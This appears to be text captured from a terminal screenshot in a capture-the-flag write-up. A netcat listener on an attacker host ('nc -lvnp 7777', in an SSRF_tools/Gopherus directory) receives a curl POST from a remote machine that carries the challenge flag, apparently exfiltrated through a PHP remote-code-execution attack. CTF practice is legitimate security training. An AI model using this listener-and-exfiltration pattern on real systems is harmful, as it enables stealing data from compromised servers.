 # root @ VM-16-13-ubuntu in ~/SSRF_tools/Gopherus on git:master o [0:22:10] C:130
$ nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 106.53.172.234 47182
POST / HTTP/1.1
Host: 124.222.229.235:7777
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 50
Content-Type: application/x-www-form-urlencoded
CXHT{thlnk_th1Nk_thlnk_PhP_thlNk_th1nk_thlNk_rce!}